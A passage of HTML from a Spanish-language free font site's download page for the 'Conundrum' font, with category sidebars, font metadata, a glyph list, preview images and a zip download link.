Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,513</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,097,409</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110040</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,513</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,097,409</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker Fuentes">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo Fuentes">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall Fuentes">Unicorn Tall</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Caudia-Xovier-Demo-Regular.font" title="Caudia Xovier Demo Regular Fuentes">Caudia Xovier Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chimchu-Font-Regular.font" title="Chimchu Font Regular Fuentes">Chimchu Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso Fuentes">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy Fuentes">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain Fuentes">Rassain</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rogland.font" title="Rogland Fuentes">Rogland</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wellyon-Regular.font" title="Wellyon Regular Fuentes">Wellyon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Celestial-Silence.font" title="Celestial Silence Fuentes">Celestial Silence</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odading-Signature.font" title="Odading Signature Fuentes">Odading Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oratman-Signature.font" title="Oratman Signature Fuentes">Oratman Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oatmoon-Signature.font" title="Oatmoon Signature Fuentes">Oatmoon Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oblamy-Script.font" title="Oblamy Script Fuentes">Oblamy Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Fuentes">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Fuentes">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Fuentes">Oayoung Script</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Conundrum Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Military.html" class="freefontsbreadcrumblink" title="Militar">Militar</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Conundrum.font" title="Conundrum" class="freefontsbreadcrumblink">Conundrum</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Conundrum Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/Conundrum.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/1802/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">conundru.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> Conundrum  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Macromedia Fontographer 4.1.5 9/30/98</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 147</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ConundrumA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ConundrumA.webp" alt="Conundrum Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Conundruma.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Conundruma.webp" alt="Conundrum Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Subaccuz-Bold.font" title="Subaccuz-Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Subaccuz-Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Gogono-Cocoa-Mochi.font" title="Gogono Cocoa Mochi" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Gogono Cocoa Mochi</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Subaccuz-Bold.font" target="_blank" rel="noopener" title="Subaccuz Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Subaccuz Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Aliens-Cows-ExtraBold.font" target="_blank" rel="noopener" title="Aliens & Cows ExtraBold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Aliens & Cows ExtraBold</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
